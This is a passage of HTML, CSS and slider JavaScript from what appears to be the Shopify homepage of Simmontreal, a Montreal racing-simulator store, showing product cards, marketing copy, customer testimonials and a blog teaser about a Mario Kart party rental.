          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mario-kart-simulator-for-nintendo-switch"
                id="StandardCardNoMediaLink-template--20678447726808__featured_collection_kRbzij-8732718727384"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20678447726808__featured_collection_kRbzij-8732718727384 NoMediaStandardBadge-template--20678447726808__featured_collection_kRbzij-8732718727384"
              >
                Mario Kart Simulator for Nintendo Switch
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20678447726808__featured_collection_kRbzij-8732718727384"
            
          >
            <a
              href="/products/mario-kart-simulator-for-nintendo-switch"
              id="CardLink-template--20678447726808__featured_collection_kRbzij-8732718727384"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20678447726808__featured_collection_kRbzij-8732718727384 Badge-template--20678447726808__featured_collection_kRbzij-8732718727384"
            >
              Mario Kart Simulator for Nintendo Switch
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span class="price-item price-item--regular">
            $999.99 CAD
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          $999.99 CAD
        </span>
      </div></div></div>


</div>
        </div>
        
        
        <div class="card__badge top left"></div>
      </div>
    </div>
  </div>
              </li>
              <li
                id="Slide-template--20678447726808__featured_collection_kRbzij-4"
                class="grid__item"
                
              >
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-accent-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//simmontreal.com/cdn/shop/files/T248_300x400_91d1ca1a-7444-4ccf-9723-b4414dd9bf1b.jpg?v=1731010037&width=165 165w,//simmontreal.com/cdn/shop/files/T248_300x400_91d1ca1a-7444-4ccf-9723-b4414dd9bf1b.jpg?v=1731010037 300w
                "
                src="//simmontreal.com/cdn/shop/files/T248_300x400_91d1ca1a-7444-4ccf-9723-b4414dd9bf1b.jpg?v=1731010037&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Plug-n-Play XBOX racing simulator (also compatible for PC)"
                class="motion-reduce"
                
                width="300"
                height="400"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/casual-gt-simulator-for-xbox-and-pc"
                id="StandardCardNoMediaLink-template--20678447726808__featured_collection_kRbzij-8732583067864"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20678447726808__featured_collection_kRbzij-8732583067864 NoMediaStandardBadge-template--20678447726808__featured_collection_kRbzij-8732583067864"
              >
                Plug-n-Play XBOX racing simulator (also compatible for PC)
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--20678447726808__featured_collection_kRbzij-8732583067864"
                class="badge badge--bottom-left color-background-1"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20678447726808__featured_collection_kRbzij-8732583067864"
            
          >
            <a
              href="/products/casual-gt-simulator-for-xbox-and-pc"
              id="CardLink-template--20678447726808__featured_collection_kRbzij-8732583067864"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20678447726808__featured_collection_kRbzij-8732583067864 Badge-template--20678447726808__featured_collection_kRbzij-8732583067864"
            >
              Plug-n-Play XBOX racing simulator (also compatible for PC)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price  price--sold-out"
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span class="price-item price-item--regular">
            $989.99 CAD
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          $989.99 CAD
        </span>
      </div></div></div>


</div>
        </div>
        
        
        <div class="card__badge top left"><span
              id="Badge-template--20678447726808__featured_collection_kRbzij-8732583067864"
              class="badge badge--bottom-left color-background-1"
            >Sold out</span></div>
      </div>
    </div>
  </div>
              </li>
</ul></slider-component><div class="center collection__view-all">
        <a
          href="/collections/bundles"
          class="button"
          aria-label="View all products in the Bundles collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--20678447726808__image_banner_8kmKhV" class="shopify-section section"><link href="//simmontreal.com/cdn/shop/t/7/assets/section-image-banner.css?v=124819179385751388401762889539" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--20678447726808__image_banner_8kmKhV::before,
      #Banner-template--20678447726808__image_banner_8kmKhV .banner__media::before,
      #Banner-template--20678447726808__image_banner_8kmKhV:not(.banner--mobile-bottom) .banner__content::before {
        padding-bottom: 45.77777777777778%;
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--20678447726808__image_banner_8kmKhV::before,
      #Banner-template--20678447726808__image_banner_8kmKhV .banner__media::before {
        padding-bottom: 45.77777777777778%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--20678447726808__image_banner_8kmKhV::after {
    opacity: 0.0;
  }</style><div
  id="Banner-template--20678447726808__image_banner_8kmKhV"
  class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom banner--desktop-transparent"
><div class="banner__media media"><img src="//simmontreal.com/cdn/shop/files/Untitled_design_33.png?v=1763116681&amp;width=3840" alt="" srcset="//simmontreal.com/cdn/shop/files/Untitled_design_33.png?v=1763116681&amp;width=375 375w, //simmontreal.com/cdn/shop/files/Untitled_design_33.png?v=1763116681&amp;width=550 550w, //simmontreal.com/cdn/shop/files/Untitled_design_33.png?v=1763116681&amp;width=750 750w, //simmontreal.com/cdn/shop/files/Untitled_design_33.png?v=1763116681&amp;width=1100 1100w, //simmontreal.com/cdn/shop/files/Untitled_design_33.png?v=1763116681&amp;width=1500 1500w, //simmontreal.com/cdn/shop/files/Untitled_design_33.png?v=1763116681&amp;width=1780 1780w, //simmontreal.com/cdn/shop/files/Untitled_design_33.png?v=1763116681&amp;width=2000 2000w, //simmontreal.com/cdn/shop/files/Untitled_design_33.png?v=1763116681&amp;width=3000 3000w, //simmontreal.com/cdn/shop/files/Untitled_design_33.png?v=1763116681&amp;width=3840 3840w" width="4050" height="1854.0" loading="lazy" sizes="100vw" fetchpriority="auto">
    </div><div class="banner__content banner__content--middle-center page-width">
    <div class="banner__box content-container content-container--full-width-mobile color-background-2 gradient"><h2
              class="banner__heading inline-richtext hxxl"
              
            >
              Experience the racetrack at home
            </h2><div
              class="banner__buttons"
              
            ><a
                  
                    href="/collections/all"
                  
                  class="button button--primary"
                >Shop Now</a></div></div>
  </div>
</div>


<style> @media (max-width: 768px) {#shopify-section-template--20678447726808__image_banner_8kmKhV {display: none; }} </style></section><div id="shopify-section-template--20678447726808__scrolling_text_wjXcEM" class="shopify-section">

<style>
  .scrolling-bar-container {
    background-color: #da291c;
    color: #ffffff;
    padding-top: 10px;
    padding-bottom: 10px;
    overflow: hidden;
    position: relative;
  }
  
  .scrolling-bar {
    display: flex;
    align-items: center;
    width: fit-content;
    animation: scroll 15s linear infinite;
  }
  
  .scrolling-bar:hover {
    animation-play-state: paused;
  }
  
  .scrolling-item {
    display: flex;
    align-items: center;
    margin: 0 30px;
    white-space: nowrap;
  }
  
  .scrolling-icon {
    width: 24px;
    height: 24px;
    margin-right: 10px;
    object-fit: contain;
  }
  
  @keyframes scroll {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }
  
  @media (max-width: 767px) {
    .scrolling-item {
      margin: 0 15px;
    }
    
    .scrolling-icon {
      width: 20px;
      height: 20px;
    }
  }
</style>


<div class="scrolling-bar-container">
  <div class="scrolling-bar">
    
      <div class="scrolling-item" >
        
        <span>Crafted for Those Who Value Distinction.</span>
      </div>
    
      <div class="scrolling-item" >
        
        <span>Crafted for Those Who Value Distinction.</span>
      </div>
    
      <div class="scrolling-item" >
        
        <span>Crafted for Those Who Value Distinction.</span>
      </div>
    
      <div class="scrolling-item" >
        
        <span>Crafted for Those Who Value Distinction.</span>
      </div>
    
    
    
    
      <div class="scrolling-item">
        
        <span>Crafted for Those Who Value Distinction.</span>
      </div>
    
      <div class="scrolling-item">
        
        <span>Crafted for Those Who Value Distinction.</span>
      </div>
    
      <div class="scrolling-item">
        
        <span>Crafted for Those Who Value Distinction.</span>
      </div>
    
      <div class="scrolling-item">
        
        <span>Crafted for Those Who Value Distinction.</span>
      </div>
    
  </div>
</div>
</div><div id="shopify-section-template--20678447726808__tavari_img_with_text_qNb7FV" class="shopify-section section"><link href="//simmontreal.com/cdn/shop/t/7/assets/component-image-with-text.css?v=159347133892345898421762889538" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.nws-img-txt-last-div {
    display: flex;
    justify-content: space-between;
    background: #000;
    align-items: center;
    padding: 20px 12px;
    border-radius: 10px;
    position: relative;
}
p.image-with-text__text.image-with-text__text--caption.caption-with-letter-spacing.caption-with-letter-spacing--large.caption-with-letter-spacing {
    color: #fff;
    font-size: 16px;
    width: 60%;
    padding-left: 0px;
    margin:0;
}
p.image-with-text__text.image-with-text__text--caption.caption-with-letter-spacing.caption-with-letter-spacing--medium.caption-with-letter-spacing {
    width: 100%;
    font-size: 14px;
    max-width: 270px;
    color: #fff;
}
.image-with-text__content>*+* {
    margin-top: 2rem;
    font-size: 14px;
}
.nws-img-txt-last-div span h6 {
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    margin: 0;
}
.nws-img-txt-last-div span {
    display: block;
    width: 28%;
    font-size: 24px;
    color: #F96800;
    line-height: 28px;
    text-align: center;
}
.nws-img-txt-last-div:after {
    content: '';
    position: absolute;
    width: 2px;
    height: 100%;
    background: linear-gradient(to bottom, #000000 0%, #F96800 70%, rgba(249,104,0,0) 100%);
    left: 33%;
}
  .section-template--20678447726808__tavari_img_with_text_qNb7FV-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (max-width: 550px) {
    div#ImageWithText--template--17770732224579__image_with_text_xnBTGY {
    padding: 30px 10px;
}
  }
   @media (max-width: 1290px) {
.nws-img-txt-last-div span {
    display: block;
    width: 30%;
    font-size: 21px;
}
p.image-with-text__text.image-with-text__text--caption.caption-with-letter-spacing.caption-with-letter-spacing--medium.caption-with-letter-spacing {
    width: 100%;
    font-size: 13px;
    max-width: 245px;
    color: #fff;
}
}
   @media (max-width: 1202px) {
    p.image-with-text__text.image-with-text__text--caption.caption-with-letter-spacing.caption-with-letter-spacing--medium.caption-with-letter-spacing {
    width: 100%;
    font-size: 11px;
    max-width: 211px;
    color: #fff;
}
.nws-img-txt-last-div span {
    display: block;
    width: 30%;
    font-size: 20px;
}
   }
    @media (max-width: 1100px) {
      p.image-with-text__text.image-with-text__text--caption.caption-with-letter-spacing.caption-with-letter-spacing--medium.caption-with-letter-spacing {
    width: 100%;
    font-size: 11px;
    max-width: 156px;
    color: #fff;
}
.nws-img-txt-last-div span {
    display: block;
    font-size: 16px;
}
    }
  @media (max-width: 768px) {
  .image-with-text__content {
    padding: 4rem calc(1rem / var(--font-body-scale)) 5rem;
}
}
  @media (max-width: 519px) {
    .nws-img-txt-last-div span {
    font-size: 15px;
    width: 25%;
}
p.image-with-text__text.image-with-text__text--caption.caption-with-letter-spacing.caption-with-letter-spacing--medium.caption-with-letter-spacing {
    width: 100%;
    font-size: 10px;
    max-width: 190px;
    color: #fff;
}
}

@media (max-width: 380px ){
 
.nws-img-txt-last-div span {
    font-size: 13px !important;
    width: 25%;
}
p.image-with-text__text.image-with-text__text--caption.caption-with-letter-spacing.caption-with-letter-spacing--medium.caption-with-letter-spacing {
    width: 100%;
    font-size: 10px;
    max-width: 160px;
    color: #fff;
}
}

  @media screen and (min-width: 750px) {
    .section-template--20678447726808__tavari_img_with_text_qNb7FV-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--20678447726808__tavari_img_with_text_qNb7FV-padding gradient color-background-1">
  <div class="page-width">
    <div class="nws-ii-esk">
      <h2
          class="image-with-text__heading inline-richtext "
        >
          
        </h2>
    </div>
    <div class="image-with-text image-with-text--no-overlap isolate">
      <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
        <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
          <div
            class="image-with-text__media image-with-text__media--adapt global-media-settings background-transparent media"
            
              style="padding-bottom: 100.0%;"
            
          ><img src="//simmontreal.com/cdn/shop/files/Untitled_design_7.png?v=1762893963&amp;width=1500" alt="" srcset="//simmontreal.com/cdn/shop/files/Untitled_design_7.png?v=1762893963&amp;width=165 165w, //simmontreal.com/cdn/shop/files/Untitled_design_7.png?v=1762893963&amp;width=360 360w, //simmontreal.com/cdn/shop/files/Untitled_design_7.png?v=1762893963&amp;width=535 535w, //simmontreal.com/cdn/shop/files/Untitled_design_7.png?v=1762893963&amp;width=750 750w, //simmontreal.com/cdn/shop/files/Untitled_design_7.png?v=1762893963&amp;width=1070 1070w, //simmontreal.com/cdn/shop/files/Untitled_design_7.png?v=1762893963&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" fetchpriority="auto"></div>
        </div>
        <div class="image-with-text__text-item grid__item">
          <div
            id="ImageWithText--template--20678447726808__tavari_img_with_text_qNb7FV"
            class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container background-transparent"
          ><h2
                    class="image-with-text__heading inline-richtext h1 desk"
                    
                  >
                    The Extraordinary, Delivered Differently
                  </h2><div class="image-with-text__text rte body" >
                    <p>At Simmontreal, we redefine what it means to experience luxury. Every collection, every rental, and every curated order is designed to stand apart  not just in quality, but in the way it reaches you.</p><p>We go beyond transactions to create connections, offering personalized service, thoughtful presentation, and unmatched attention to detail. Because true sophistication isn’t mass-produced  it’s delivered differently.<br/>At Simmontreal, ordinary is never an option. Every product, every rental, and every curated order is a reflection of our commitment to excellence and individuality.<br/>We don’t just deliver items — we deliver experiences. Each piece is carefully selected, each service tailored to perfection. From personal styling to event rentals, we make every interaction feel exclusive, seamless, and unforgettable.</p>
                  </div><div class="nws-img-txt-last-div">
                    <span>Distinct Experience</span>
                  <p
                    class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium caption-with-letter-spacing"
                    
                  >
                    Designed with precision and purpose, each piece embodies sophistication, creativity, and confidence.
                  </p>
                  </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--20678447726808__tavari_img_with_text_qNb7FV .nws-img-txt-last-div {background: #da291c;} #shopify-section-template--20678447726808__tavari_img_with_text_qNb7FV .nws-img-txt-last-div span {color: white;} </style></div><section id="shopify-section-template--20678447726808__reviews_fry7Ux" class="shopify-section client-reviews"><!-- client-reviews.liquid -->
<style>
.client-reviews-section {
  background-color: #da291c;
  padding: 80px 0 35px;
  position: relative;
  overflow: hidden;
}

.client-reviews-container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
  text-align: center;
}

.client-reviews-header h2 {
  color: #ffffff;
  font-size: 48px;
  font-weight: 400;
  margin: 0 0 15px;
  line-height: 1.3;
}

.client-reviews-subtitle {
    color: #A1A1AA;
    font-size: 24px;
    margin: 0 0 45px;
    opacity: 0.8;
    font-weight: 300;
}

.reviews-slider {
  position: relative;
  margin: 0 auto;
  max-width: 900px;
}

.reviews-wrapper {
  position: relative;
  overflow: hidden;
  min-height: 400px;
}

.review-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 0 80px;
  opacity: 0;
  visibility: hidden;
  transform: translateX(50px);
  transition: all 0.6s ease-in-out;
}

.review-slide.active {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
}

.review-quote {
  font-size: 80px;
  color: #ffffff;
  margin: 0 0 30px;
  font-weight: 400;
  line-height: 1;
  display: block;
  font-family: Georgia, serif;
}

.review-content {
  color: #ffffff;
  font-size: 24px;
  line-height: 1.5;
  margin: 0 0 40px;
  font-weight: 400;
  letter-spacing: 0.3px;
  max-width: 700px;
  margin-left: auto;
  margin-right: auto;
}

.review-content p {
  margin: 0 0 15px;
}

.review-content p:last-child {
  margin-bottom: 0;
}

.review-stars {
  margin: 0 0 30px;
  display: flex;
  justify-content: center;
  gap: 5px;
}

.star {
  color: #ffd700;
  font-size: 24px;
  line-height: 1;
}

.review-author {
    color: #ffffff;
    font-size: 20px;
    font-weight: 600;
    margin: 0 0 8px;
    line-height: 1.2;
    font-family: var(--font-heading-family);
}

.review-title {
  color: #ffffff;
  font-size: 14px;
  font-weight: 300;
  opacity: 0.8;
  margin: 0 0 50px;
  line-height: 1.3;
}

.slider-navigation {
  position: relative;
  margin-top: 0;
}

.nav-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: #ffffff;
  border: none;
  width: 28px;
  height: 28px;
  border-radius: 50%;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.3s ease;
  color: #000000;
  font-size: 24px;
  font-weight: 300;
  z-index: 10;
}
.section-heading-heading_JWBPL3 {
    max-width: 100rem;
    font-size: 48px !important;
}
.nav-arrow.nav-prev {
  left: 0;
}

.nav-arrow.nav-next {
    right: 0;
    background: #C4CDD5;
}
h2.banner__heading.inline-richtext.hxl {
    font-size: 70px;
    line-height: 76px;
}

.nav-arrow:hover {
  background: #ffffff;
  color: #ffffff;
  transform: translateY(-50%) scale(1.1);
}

.nav-arrow:disabled {
  opacity: 0.3;
  cursor: not-allowed;
  transform: translateY(-50%);
}

.slider-dots {
  display: flex;
  justify-content: center;
  gap: 15px;
  margin-top: 50px;
}

.dot {
  width: 15px;
  height: 15px;
  border-radius: 50%;
  background: #ffffff;
  border: none;
  cursor: pointer;
  transition: all 0.3s ease;
  opacity: 0.4;
}

.dot.active {
  background: #ffffff;
  opacity: 1;
  transform: scale(1.3);
}

/* Responsive Design */
@media (max-width: 768px) {
  #shopify-section-template--17770732224579__image_banner_LqdYBT h2 {
    font-size: 44px;
    line-height: normal;
}
  .client-reviews-section {
    padding: 50px 0 50px;
  }
  
  .client-reviews-container {
    padding: 0 15px;
  }
  
  .client-reviews-header h2 {
    font-size: 26px !important;
    margin-bottom: 10px;
  }
  
  .client-reviews-subtitle {
    font-size: 16px;
    margin-bottom: 40px;
  }
  
  .reviews-wrapper {
    min-height: 396px !important;
  }
  
  .review-slide {
    padding: 0 60px;
  }
  
  .review-quote {
    font-size: 60px;
    margin-bottom: 20px;
  }
  
  .review-content {
    font-size: calc(24px * 0.9);
    margin-bottom: 30px;
  }
  
  .review-stars {
    margin-bottom: 25px;
  }
  
  .star {
    font-size: 20px;
  }
  
  .review-author {
    font-size: calc(18px * 0.9);
  }
  
  .review-title {
    font-size: calc(14px * 0.9);
    margin-bottom: 40px;
  }
  
  .nav-arrow {
    width: 25px;
    height: 25px;
    font-size: 20px;
  }
  
  .nav-arrow.nav-prev {
    left: 10px;
  }
  
  .nav-arrow.nav-next {
    right: 10px;
  }
  
  .dot {
    width: 12px;
    height: 12px;
  }
}

@media (max-width: 480px) {
  .review-slide {
    padding: 0 40px;
  }
  
 .review-content {
    font-size: 16px !important;
}
  
.review-quote {
    font-size: 50px;
    margin: 0;
}
  
  .review-content {
    font-size: calc(24px * 0.85);
  }
  
  .nav-arrow.nav-prev {
    left: 5px;
  }
  
  .nav-arrow.nav-next {
    right: 5px;
  }
}
</style>

<section class="client-reviews-section">
  <div class="client-reviews-container">
    
      <div class="client-reviews-header">
        <h2>Take it from our Client!</h2>
        
      </div>
    

    
      <div class="reviews-slider" id="reviewsSlider-template--20678447726808__reviews_fry7Ux">
        <div class="slider-navigation">
          
            <button class="nav-arrow nav-prev" onclick="changeSlide(-1, 'template--20678447726808__reviews_fry7Ux')" aria-label="Previous review">‹</button>
            <button class="nav-arrow nav-next" onclick="changeSlide(1, 'template--20678447726808__reviews_fry7Ux')" aria-label="Next review">›</button>
          
          
          <div class="reviews-wrapper">
            
              <div class="review-slide active" >
                
                  <div class="review-quote">"</div>
                
                
                
                  <div class="review-content">
                    <p><em>Every piece I’ve ordered from Simmontreal has exceeded my expectations. The attention to detail and presentation make each experience feel truly premium. Highly recommended!</em></p>
                  </div>
                

                
                  <div class="review-stars">
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                  </div>
                

                
                  <div class="review-author">Daniel P.</div>
                
                
                
              </div>
            
              <div class="review-slide " >
                
                  <div class="review-quote">"</div>
                
                
                
                  <div class="review-content">
                    <p><em>From the first inquiry to delivery, everything was seamless. You can tell they genuinely care about quality and style. I’ll definitely be back for future rentals.</em></p>
                  </div>
                

                
                  <div class="review-stars">
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                  </div>
                

                
                  <div class="review-author">Marie T.</div>
                
                
                
              </div>
            
              <div class="review-slide " >
                
                  <div class="review-quote">"</div>
                
                
                
                  <div class="review-content">
                    <p>Working with Simmontreal for our corporate event was a dream. Their team made every detail perfect — it felt effortless but looked incredible.</p>
                  </div>
                

                
                  <div class="review-stars">
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                  </div>
                

                
                  <div class="review-author">Hannah L.</div>
                
                
                
              </div>
            
              <div class="review-slide " >
                
                  <div class="review-quote">"</div>
                
                
                
                  <div class="review-content">
                    <p>What I love most is how personal the experience feels. It’s not just shopping — it’s curated just for you. The pieces stand out every single time.</p>
                  </div>
                

                
                  <div class="review-stars">
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                      <span class="star">★</span>
                    
                  </div>
                

                
                  <div class="review-author">Emily R.</div>
                
                
                
              </div>
            
          </div>
        </div>

        
          <div class="slider-dots" id="sliderDots-template--20678447726808__reviews_fry7Ux">
            
              <button class="dot active" onclick="currentSlide(1, 'template--20678447726808__reviews_fry7Ux')" aria-label="Go to review 1"></button>
            
              <button class="dot " onclick="currentSlide(2, 'template--20678447726808__reviews_fry7Ux')" aria-label="Go to review 2"></button>
            
              <button class="dot " onclick="currentSlide(3, 'template--20678447726808__reviews_fry7Ux')" aria-label="Go to review 3"></button>
            
              <button class="dot " onclick="currentSlide(4, 'template--20678447726808__reviews_fry7Ux')" aria-label="Go to review 4"></button>
            
          </div>
        
      </div>
    
  </div>
</section>

<script>
document.addEventListener('DOMContentLoaded', function() {
  const sectionId = 'template--20678447726808__reviews_fry7Ux';
  let slideIndex = 1;
  const totalSlides = 4;

  function showSlide(n, sectionId) {
    const slides = document.querySelectorAll(`#reviewsSlider-${sectionId} .review-slide`);
    const dots = document.querySelectorAll(`#sliderDots-${sectionId} .dot`);
    
    if (n > totalSlides) { slideIndex = 1; }
    if (n < 1) { slideIndex = totalSlides; }
    
    slides.forEach((slide, index) => {
      slide.classList.remove('active');
      if (index === slideIndex - 1) {
        slide.classList.add('active');
      }
    });
    
    dots.forEach((dot, index) => {
      dot.classList.remove('active');
      if (index === slideIndex - 1) {
        dot.classList.add('active');
      }
    });
  }

  window.changeSlide = function(n, sectionId) {
    slideIndex += n;
    showSlide(slideIndex, sectionId);
  };

  window.currentSlide = function(n, sectionId) {
    slideIndex = n;
    showSlide(slideIndex, sectionId);
  };

  // Auto-play slider
  

  // Touch/Swipe support for mobile
  let startX = 0;
  let endX = 0;
  const slider = document.querySelector(`#reviewsSlider-${sectionId}`);
  
  if (slider) {
    slider.addEventListener('touchstart', function(e) {
      startX = e.touches[0].clientX;
    });

    slider.addEventListener('touchend', function(e) {
      endX = e.changedTouches[0].clientX;
      if (startX - endX > 50) {
        changeSlide(1, sectionId);
      } else if (endX - startX > 50) {
        changeSlide(-1, sectionId);
      }
    });
  }
});
</script>

<style> #shopify-section-template--20678447726808__reviews_fry7Ux .review-author {color: unset;} </style></section><section id="shopify-section-template--20678447726808__featured_blog_84BbDN" class="shopify-section"><link href="//simmontreal.com/cdn/shop/t/7/assets/component-slider.css?v=14039311878856620671762889538" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-card.css?v=120341546515895839841762889538" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-article-card.css?v=47105078945762260691762889538" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/section-featured-blog.css?v=36629982431115873811762889539" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20678447726808__featured_blog_84BbDN-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20678447726808__featured_blog_84BbDN-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="blog color-background-1 gradient">
  <div class="page-width-desktop isolate section-template--20678447726808__featured_blog_84BbDN-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-tablet-down title-wrapper--no-top-margin">
        <h2
          id="SectionHeading-template--20678447726808__featured_blog_84BbDN"
          class="blog__title inline-richtext h1"
          
        >
          Latest Articles
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul
        id="Slider-template--20678447726808__featured_blog_84BbDN"
        class="blog__posts articles-wrapper contains-card contains-card--article contains-card--standard grid grid--peek grid--2-col-tablet grid--3-col-desktop slider slider--tablet"
        role="list"
      ><li
              id="Slide-template--20678447726808__featured_blog_84BbDN-1"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
              
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--standard
        
         card--media
        
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  color-background-2 gradient ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//simmontreal.com/cdn/shop/articles/PXL_20240316_195531841_93cdde27-901e-40f5-9259-65c8a5490f6d.jpg?v=1765461985&width=165 165w,//simmontreal.com/cdn/shop/articles/PXL_20240316_195531841_93cdde27-901e-40f5-9259-65c8a5490f6d.jpg?v=1765461985&width=360 360w,//simmontreal.com/cdn/shop/articles/PXL_20240316_195531841_93cdde27-901e-40f5-9259-65c8a5490f6d.jpg?v=1765461985&width=533 533w,//simmontreal.com/cdn/shop/articles/PXL_20240316_195531841_93cdde27-901e-40f5-9259-65c8a5490f6d.jpg?v=1765461985&width=720 720w,//simmontreal.com/cdn/shop/articles/PXL_20240316_195531841_93cdde27-901e-40f5-9259-65c8a5490f6d.jpg?v=1765461985&width=1000 1000w,//simmontreal.com/cdn/shop/articles/PXL_20240316_195531841_93cdde27-901e-40f5-9259-65c8a5490f6d.jpg?v=1765461985&width=1500 1500w,//simmontreal.com/cdn/shop/articles/PXL_20240316_195531841_93cdde27-901e-40f5-9259-65c8a5490f6d.jpg?v=1765461985 3072w
                "
                src="//simmontreal.com/cdn/shop/articles/PXL_20240316_195531841_93cdde27-901e-40f5-9259-65c8a5490f6d.jpg?v=1765461985&width=533"
                sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Mario Kart Party Rental Case Study: Custom Racing Simulators for an Epic Kids Birthday"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="4080"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/mario-kart-party-rental-case-study-custom-racing-simulators-for-an-epic-kids-birthday" class="full-unstyled-link">
                Mario Kart Party Rental Case Study: Custom Raci...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-12-11T14:01:56Z">December 11, 2025</time></span></div><p class="article-card__excerpt rte-width">Discover how we created a fully customized Mario Kart party with racing simulators, RC cars, themed décor, a mascot, and full turn-key entertainment. Perfect inspiration for kids party rentals and...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/mario-kart-party-rental-case-study-custom-racing-simulators-for-an-epic-kids-birthday" class="full-unstyled-link">
              Mario Kart Party Rental Case Study: Custom Raci...
            </a>
          </h3>
